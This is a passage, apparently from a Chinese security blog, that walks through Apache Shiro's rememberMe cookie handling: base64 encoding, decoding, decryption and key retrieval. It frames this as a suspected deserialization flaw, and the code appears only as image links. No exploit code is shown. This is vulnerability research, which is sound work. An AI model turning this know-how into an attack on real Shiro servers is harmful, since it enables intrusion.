

这里返回了一个极大的cookie,根据经验来看,可能存储了用户的相关信息,推测可能是反序列化
两下shift 找到了这个

我们先看到这个rememberSerializedIdentity()方法可以清楚的看到对数组进行了base64加密操作,接着将base64存入了cookie中

这里的getRememberedSerializedIdentity()方法也可以看出来先获取了cookie中的值


返回了一个decoded数组,我们接着去看看谁调用的这个解码函数 也可以看到AbstractRememberMeManager类的getRememberedPrincipals()方法调用的


这里又接着去调用了decrpt()方法去解密

这里去get了密钥

我们去看看这个decryptionCipherKey是如何赋值的
